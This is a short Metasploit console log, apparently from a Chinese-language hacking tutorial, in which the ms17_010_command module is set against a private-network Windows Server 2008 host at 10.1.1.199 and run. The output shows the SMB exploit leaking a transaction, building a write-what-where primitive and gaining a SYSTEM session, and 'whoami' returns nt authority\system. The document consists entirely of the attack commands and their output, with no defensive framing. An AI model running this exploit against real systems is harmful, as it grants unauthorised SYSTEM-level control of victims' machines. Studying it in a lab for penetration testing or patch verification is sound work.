 msf5 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 10.1.1.199
rhosts => 10.1.1.199
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 10.1.1.199:445 - Target OS: Windows Server (R) 2008 Standard 6002 Service Pack 2
[*] 10.1.1.199:445 - Filling barrel with fish... done
[*] 10.1.1.199:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.1.1.199:445 - [*] Preparing dynamite...
[*] 10.1.1.199:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.1.1.199:445 - [+] Successfully Leaked Transaction!
[*] 10.1.1.199:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.1.1.199:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.1.1.199:445 - Reading from CONNECTION struct at: 0xe0253698
[*] 10.1.1.199:445 - Built a write-what-where primitive...
[+] 10.1.1.199:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.1.1.199:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.1.1.199:445 - checking if the file is unlocked
[*] 10.1.1.199:445 - Getting the command output...
[*] 10.1.1.199:445 - Executing cleanup...
[+] 10.1.1.199:445 - Cleanup was successful
[+] 10.1.1.199:445 - Command completed successfully!
[*] 10.1.1.199:445 - Output for "whoami":
nt authority\system
HACK学习呀
[*] 10.1.1.199:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed